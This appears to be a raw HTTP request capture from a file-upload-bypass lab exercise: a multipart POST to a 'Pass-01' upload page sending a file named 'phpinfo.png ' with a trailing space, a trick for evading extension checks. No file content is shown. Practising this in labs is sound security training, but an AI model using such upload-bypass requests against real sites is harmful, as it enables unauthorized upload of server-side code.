 1 POST /Pass-01/index.php HTTP/1.1
2 Host: 158.247.233.5:25534
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://158.247.233.5:25534/Pass-01/index.php
8 Content-Type: multipart/form-data; boundary=---------------------------391466682535485522535804629
9 Content-Length: 338
10 Origin: http://158.247.233.5:25534
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Cache-Control: max-age=0
14
15 -----------------------------391466682535485522535804629
16 Content-Disposition: form-data; name="upload_file"; filename="phpinfo.png "
17 Content-Type: image/png
18
19
20 -----------------------------391466682535485522535804629
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 -----------------------------391466682535485522535804629--
25